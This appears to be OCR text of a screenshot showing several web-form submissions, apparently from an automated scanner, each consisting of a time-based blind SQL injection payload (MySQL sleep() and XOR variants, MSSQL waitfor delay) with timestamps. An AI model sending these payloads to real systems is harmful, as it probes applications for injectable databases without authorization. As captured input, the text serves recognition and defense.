
http://www.example.com
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb:
25
Jun
03:12:36 PM
http://www.example.com
(select(0)from(select(sleep(15)))v)/*\'+
(select(0)from(select(sleep(15)))v)+\'"+
(select(0)from(select(sleep(15)))v)+"*/
MmzHrrdb:
25
Jun
03:13:23 PM
http://www.example.com
-1; waitfor delay \'0:0:15\' --
MmzHrrdb:
25
Jun
03:14:07 PM
http://www.example.com
-1); waitfor delay \'0:0:15\' --